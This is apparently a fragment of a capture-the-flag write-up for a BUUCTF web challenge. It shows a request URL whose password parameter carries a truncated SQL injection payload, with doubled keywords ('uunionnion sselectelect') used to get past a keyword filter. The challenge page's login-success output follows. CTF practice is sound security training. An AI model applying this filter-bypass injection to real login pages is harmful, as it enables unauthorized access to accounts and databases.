 31ec0-16a4-4d2f-97f5-56c12b1131ef.node3.buuoj.cn/check.php?username=admin&password=admin%27%20uunionnion%20sselectelect%20...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is '3'